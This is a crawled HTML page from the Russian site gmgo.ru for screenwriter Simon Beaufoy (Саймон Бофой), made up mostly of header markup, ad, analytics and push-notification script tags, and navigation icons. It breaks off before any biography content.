

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/saimon-bofoi
body_size: 13841
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="rJ0GN87pbTttTGCDaG23tF1KmMOy3N9z6yirxaDn">
    <title>Саймон Бофой - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/saimon-bofoi"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/saimon-bofoi"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Саймон Бофой - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Саймон Бофой - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Саймон Бофой",
        "jobTitle": "[&quot;\u0421\u0446\u0435\u043d\u0430\u0440\u0438\u0441\u0442&quot;]",
    "url": "https://gmgo.ru/films/person/saimon-bofoi"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
